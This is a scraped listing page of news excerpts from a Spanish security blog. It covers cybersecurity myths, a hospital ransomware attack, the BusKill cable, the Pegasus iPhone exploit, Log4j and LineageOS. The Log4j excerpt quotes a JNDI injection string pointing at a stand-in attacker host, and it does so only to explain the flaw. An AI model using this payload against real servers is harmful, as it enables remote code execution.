<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7515147208966300822'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/los-mitos-mas-comunes-en-ciberseguridad.html?m=0'>
Los mitos más comunes en ciberseguridad
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=7515147208966300822&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim17515147208966300822'></div>
<div id='aim27515147208966300822'>
<p>Incluso con la creciente conciencia sobre la<b> ciberseguridad</b>, prevalecen muchos mitos al respecto.&#160;Estos conceptos erróneos pueden ser una barrera para la seguridad efectiva. El primer paso para garantizar la seguridad de su negocio es separar la información falsa, los mitos y los rumores de la verdad.</p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEikr-7IBDwa6dNWMUVqJrukMns_zUTG0BC_Qi78cCpLuFRmu7y8gw9V6aexkQW6rTiVTLzJO4DoI8z542LKoVHevg0unBq8JuuVwqk5ldl0HqNA-Ylk_9kVga3VYZ-NMk8POUG9gp0jX1pIh13-FZk9CefielximgYCWqN87GGa3XCyl00HNyLyirdP=s728" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="380" data-original-width="728" height="167" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEikr-7IBDwa6dNWMUVqJrukMns_zUTG0BC_Qi78cCpLuFRmu7y8gw9V6aexkQW6rTiVTLzJO4DoI8z542LKoVHevg0unBq8JuuVwqk5ldl0HqNA-Ylk_9kVga3VYZ-NMk8POUG9gp0jX1pIh13-FZk9CefielximgYCWqN87GGa3XCyl00HNyLyirdP=s320" width="320"></a></div><br>&#160;<p></p><p><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim17515147208966300822");
                          var obj1=document.getElementById("aim27515147208966300822");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/los-mitos-mas-comunes-en-ciberseguridad.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/antivirus?m=0' rel='tag'>
antivirus
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/leyendas?m=0' rel='tag'>
leyendas
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Malware?m=0' rel='tag'>
Malware
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/mitos?m=0' rel='tag'>
mitos
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ransomware?m=0' rel='tag'>
ransomware
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/seguridad?m=0' rel='tag'>
seguridad
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/los-mitos-mas-comunes-en-ciberseguridad.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7282633591831788690'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/hospital-importante-de-asturias-espana-afectado-por-un-ransomware.html?m=0'>
Hospital de Asturias (España) afectado por un ataque de ransomware
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
martes, 21 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=7282633591831788690&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim17282633591831788690'></div>
<div id='aim27282633591831788690'>
<p><strong>Desde el comienzo de la pandemia los hospitales han protagonizado diversos casos</strong> de ataques ransomware. El ataque ransomware causa estragos en el hospital más importante de Asturias: obliga a posponer citas y a reinstalar el software, La caída del sistema colapsó los equipos que monitorizan la pandemia y que organizan la realización de PCR. No es la primera vez que los ciberatacantes apuntan hacia el sistema sanitario. A principios de 2020 conocimos el del <b><a href="https://blog.elhacker.net/2020/01/hopistal-torrejon-infectado-por-ransomware.html" target="_blank">Hospital de Torrejón</a></b> y en septiembre del año pasado otro ataque provocaba colapsos en el <b><a href="https://blog.elhacker.net/2020/09/ataque-ransomware-al-hospital-catalan-moises-broggi-sant-joan-despi.html" target="_blank">Moisès Broggi de Barcelona</a></b></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEh0Vde-v4MT3VdrqW7ud6xjucX_1lEPhWBBapYLF5IaPNtHjkhYf_USDZTUNMi4vgjjcERhY3BQy6Jq1zCmDAT-JemPQLqD23048gbFWgEeQU7R6qHkQHTh5vlipiUq3qpx4KIxl-amoLrHKIZYjylSL71qh0IjIEy6oi_4BuXCFNHYhyjP_imadUX3=s1366" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="911" data-original-width="1366" height="213" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEh0Vde-v4MT3VdrqW7ud6xjucX_1lEPhWBBapYLF5IaPNtHjkhYf_USDZTUNMi4vgjjcERhY3BQy6Jq1zCmDAT-JemPQLqD23048gbFWgEeQU7R6qHkQHTh5vlipiUq3qpx4KIxl-amoLrHKIZYjylSL71qh0IjIEy6oi_4BuXCFNHYhyjP_imadUX3=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim17282633591831788690");
                          var obj1=document.getElementById("aim27282633591831788690");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/hospital-importante-de-asturias-espana-afectado-por-un-ransomware.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/asturias?m=0' rel='tag'>
asturias
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/espa%C3%B1a?m=0' rel='tag'>
españa
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/hospital?m=0' rel='tag'>
hospital
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/huca?m=0' rel='tag'>
huca
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ransomware?m=0' rel='tag'>
ransomware
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/spain?m=0' rel='tag'>
spain
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/hospital-importante-de-asturias-espana-afectado-por-un-ransomware.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3851919751081543507'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/cable-usb-llamado-buskill-de-desruccion-permite-borrar-contenido-en-caso-robo-portatil.html?m=0'>
Cable USB llamado BusKill permite borrar automáticamente contenido del portátil en caso pérdida o robo
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=3851919751081543507&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim13851919751081543507'></div>
<div id='aim23851919751081543507'>
<p><b>Y</b><span class="main" id="tecnologia"><span class="cuerpo-texto"><b>a sea por robo o pérdida</b>.el proyecto                                             <a data-voc-vtm-id="in-text-traffic" href="https://www.buskill.in/" target="_blank">
        BusKill</a> evita que la información del usuario quede 
al aire si tiene un problema de este tipo. En concreto, mediante el 
empleo de un &#39;gadget&#39; USB que permite  bloquear el ordenador en caso 
de acabar desconectado e incluso provocar que queden destruidos ante 
amenazas. <br></span></span></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjbJQSEJFaq0Chc0TDiXhg4NhoWT8psp1AHXWW2lko0JeXTqfSfDZBI26e_sQeVp5WkKNS-JKcfy1YnqdHfYPTueSz0KVSQsW_32baaaZQbKVXpGHitc2lQrTsX5RIk_qeWg0G_vljdAAxccKZCI0O7GUqoCzrZujvnZVivFIjyj8Z5CRft7At0p2UQ=s1280" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="1280" height="141" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEjbJQSEJFaq0Chc0TDiXhg4NhoWT8psp1AHXWW2lko0JeXTqfSfDZBI26e_sQeVp5WkKNS-JKcfy1YnqdHfYPTueSz0KVSQsW_32baaaZQbKVXpGHitc2lQrTsX5RIk_qeWg0G_vljdAAxccKZCI0O7GUqoCzrZujvnZVivFIjyj8Z5CRft7At0p2UQ=w400-h141" width="400"></a></div><br>&#160;<p></p><p><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim13851919751081543507");
                          var obj1=document.getElementById("aim23851919751081543507");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/cable-usb-llamado-buskill-de-desruccion-permite-borrar-contenido-en-caso-robo-portatil.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/borrado?m=0' rel='tag'>
borrado
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/gadged?m=0' rel='tag'>
gadged
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/hardware?m=0' rel='tag'>
hardware
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/privacidad?m=0' rel='tag'>
privacidad
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/usb%20kill?m=0' rel='tag'>
usb kill
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/wipe?m=0' rel='tag'>
wipe
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/cable-usb-llamado-buskill-de-desruccion-permite-borrar-contenido-en-caso-robo-portatil.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='462000285015069677'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/el-hackeo-de-nso-con-pegasus-para-iphone-iMessage-es-ataque-mas-sofisticado-de-la-historia.html?m=0'>
El hackeo con Pegasus para iPhone es uno de los ataques más sofisticados de la historia
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
lunes, 20 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=462000285015069677&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim1462000285015069677'></div>
<div id='aim2462000285015069677'>
<p>&#160;El <b><a href="https://blog.elhacker.net/2022/05/como-funcionaba-la-vulnerabilidad-0-click-pegasus-iphone-iMessage-ForcedEntry.html" target="_blank">hackeo de Pegasus a iPhone</a>, </b>ahora ya parcheado, se encuentra entre los ataques
 más sofisticados vistos en los últimos años.  Los empleados de Google 
de Project Zero lo han descrito como &#171;uno de los exploits técnicamente 
más sofisticados&#187; que jamás hayan visto después de estudiar el exploit 
de seguridad de iMessage que ha aparecido repetidamente en los 
titulares.  Dicen que la infame herramienta del <a href="https://blog.elhacker.net/2021/07/quien-es-shalev-hulio-el-militar-responsable-pegasus-spyware-israel.html" target="_blank">Grupo NSO</a> está a la par 
de lo que cabría esperar de las herramientas de espionaje de los estados
 nacionales </p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj7OHZZfr-ACQJUWhbCH5BpkeMcSKsJofosjbyjC_7bh2owHWj2jLWUR2a7nJBuTFMMlJNQ3M_Dq-Xbs7fiv31spQ3eZcYc1722wNml6oN7FpoVje3xct4XwFtZvjC6UPWOi4kYNfHZphxydV1JG4rLEu7DzDEqHvvBXVbm5NLWoPhzHK0YWpVykWcI=s381" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="175" data-original-width="381" height="147" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEj7OHZZfr-ACQJUWhbCH5BpkeMcSKsJofosjbyjC_7bh2owHWj2jLWUR2a7nJBuTFMMlJNQ3M_Dq-Xbs7fiv31spQ3eZcYc1722wNml6oN7FpoVje3xct4XwFtZvjC6UPWOi4kYNfHZphxydV1JG4rLEu7DzDEqHvvBXVbm5NLWoPhzHK0YWpVykWcI=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim1462000285015069677");
                          var obj1=document.getElementById("aim2462000285015069677");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/el-hackeo-de-nso-con-pegasus-para-iphone-iMessage-es-ataque-mas-sofisticado-de-la-historia.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/apple?m=0' rel='tag'>
apple
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/ciberespionaje?m=0' rel='tag'>
ciberespionaje
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/FORCEDENTRY?m=0' rel='tag'>
FORCEDENTRY
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/iMessage?m=0' rel='tag'>
iMessage
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/nso?m=0' rel='tag'>
nso
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/pegasus?m=0' rel='tag'>
pegasus
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/el-hackeo-de-nso-con-pegasus-para-iphone-iMessage-es-ataque-mas-sofisticado-de-la-historia.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3962408399609096324'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/resumen-de-todas-las-vulnerabilidades-log4j-log4shell.html?m=0'>
Resumen de todas las vulnerabilidades de Log4j
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<!--Can't find substitution for tag [post.dateHeader]-->
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=3962408399609096324&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim13962408399609096324'></div>
<div id='aim23962408399609096324'>
<p>Las versiones de Log4j anteriores a 2.16.0 están sujetas a una 
vulnerabilidad de ejecución remota de código a través del analizador 
ldap JNDI. El resumen de la vulnerabilidad anterior es que un servidor que utilice la librería de java vulnerable, cuando reciba una 
petición en alguno de los campos que necesitaría tratar (el User-Agent 
en este caso), parsearía el contenido (${variable} =&gt; 
${jndi:ldap://evil.xa/x}), entraría log4j para su tratamiento, 
realizaría la query ldap hacia el destino (evil.xa) y éste le 
respondería con la clase maliciosa ejecutando el código existente en la 
misma.</p><p>&#160;</p><p>&#160;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEibKP7lM7ZTKylf0wE4hDMehtj9BH8fOkJvVaLfc50G_4gV3B1QzWceC72Nn2bTTwWR9buvQ9pCCFUXA3mUJDRTHXg0bFjgwBy2gzmAdQPZ0vTyRZqIj6BQmIYMAHaGds875fZ-KtFOe-NMLIPdCxzUVTiyHfckHyjAZqGpbrcyhQi-O9eO9kVngW4x=s1200" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="539" data-original-width="1200" height="144" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEibKP7lM7ZTKylf0wE4hDMehtj9BH8fOkJvVaLfc50G_4gV3B1QzWceC72Nn2bTTwWR9buvQ9pCCFUXA3mUJDRTHXg0bFjgwBy2gzmAdQPZ0vTyRZqIj6BQmIYMAHaGds875fZ-KtFOe-NMLIPdCxzUVTiyHfckHyjAZqGpbrcyhQi-O9eO9kVngW4x=s320" width="320"></a></div><br><p></p><p><span></span></p>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim13962408399609096324");
                          var obj1=document.getElementById("aim23962408399609096324");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/resumen-de-todas-las-vulnerabilidades-log4j-log4shell.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/apache?m=0' rel='tag'>
apache
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/java?m=0' rel='tag'>
java
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/log4j?m=0' rel='tag'>
log4j
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/Log4Shell?m=0' rel='tag'>
Log4Shell
</a>

                                | 
                              
<a class='comment-link' href='https://blog.elhacker.net/2021/12/resumen-de-todas-las-vulnerabilidades-log4j-log4shell.html?m=0#comment-form' onclick=''>
0
comentarios
</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='991503202721813449'></a>
<h2 class='art-PostHeader'>
<img alt='PostHeaderIcon' height='29' src='https://1.bp.blogspot.com/-0iOT2VLcAa0/XyWrflBGRsI/AAAAAAAB7xM/TsBTx_eUgwkN_fn30jLTmeVqObnCTuOGgCLcBGAsYHQ/s1600/PostHeaderIcon.png' width='29'/>
<a href='https://blog.elhacker.net/2021/12/instalacion-lineageOS-en-telefonos-android.html?m=0'>
Instalación LineageOS en teléfonos Android
</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
domingo, 19 de diciembre de 2021
                          | 
                          Publicado por
el-brujo
<span class='item-control blog-admin pid-1481668958'>
                              | 
                            </span>
<span class='item-control blog-admin pid-1481668958'>
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=2395018477846702466&postID=991503202721813449&from=pencil' title='Editar entrada'>
Editar entrada
</a>
</span>
</div>
</div>
<br/>
<div class='art-PostContent'>
<div id='aim1991503202721813449'></div>
<div id='aim2991503202721813449'>
<p>&#160;Tanto si te quieres cambiar de sistema operativo o saber qué ofrece este programa, te hablaremos sobre la alternativa <em>Open Sourc</em>e
 para teléfonos móviles y cómo tenerla en tu dispositivo. Éste, es un 
tutorial sencillo que trata de esquivar técnicismos para facilitar 
cambiar tú terminal de S.O.</p><p><br></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgWYLg-kQfyAc91VsYnokZqXh3urNpkZwov2SQnihYlIQtMsUCRkixUZuM_gyCk_DERJ4_0Kd9hU8qv7wPQFYqRZ9n4xs6aLYML5q5M1eV30NnmFXp_v67UINUQgFnZM0JTYQ0BFZ19Nk5llz8GXH9TOwOCP4hO5seCpgiLhEbvNXaxL88O1qIAEHpL=s768" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="432" data-original-width="768" height="180" loading="lazy" src="https://blogger.googleusercontent.com/img/a/AVvXsEgWYLg-kQfyAc91VsYnokZqXh3urNpkZwov2SQnihYlIQtMsUCRkixUZuM_gyCk_DERJ4_0Kd9hU8qv7wPQFYqRZ9n4xs6aLYML5q5M1eV30NnmFXp_v67UINUQgFnZM0JTYQ0BFZ19Nk5llz8GXH9TOwOCP4hO5seCpgiLhEbvNXaxL88O1qIAEHpL=s320" width="320"></a></div><br><p><br></p><span></span>
</div>
<script type='text/javascript'>
                          var obj0=document.getElementById("aim1991503202721813449");
                          var obj1=document.getElementById("aim2991503202721813449");
                          var s=obj1.innerHTML;
                          var r=s.search(/\x3C!-- adsense --\x3E/igm);
                          if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
                        </script>
</div>
<div class='cleared'></div>
<div class='jump-link'>
<a href='https://blog.elhacker.net/2021/12/instalacion-lineageOS-en-telefonos-android.html?m=0#more'>
Leer más &#187;
</a>
</div>
<br/>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt='' class='art-metadata-icon' height='18' src='https://1.bp.blogspot.com/-t7tmKm7jliI/XyWq2KBU7yI/AAAAAAAB7xA/wwws-w9MJ_gLJN46AQTe4aviYGBsICljQCLcBGAsYHQ/s1600/PostTagIcon.png' width='18'/>
Etiquetas:
<a href='https://blog.elhacker.net/search/label/android?m=0' rel='tag'>
android
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/lineage?m=0' rel='tag'>
lineage
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/recovery?m=0' rel='tag'>
recovery
</a>

                                ,
                              
<a href='https://blog.elhacker.net/search/label/TWRP?m=0' rel='tag'>
TWRP
</a>

                                | 
                              
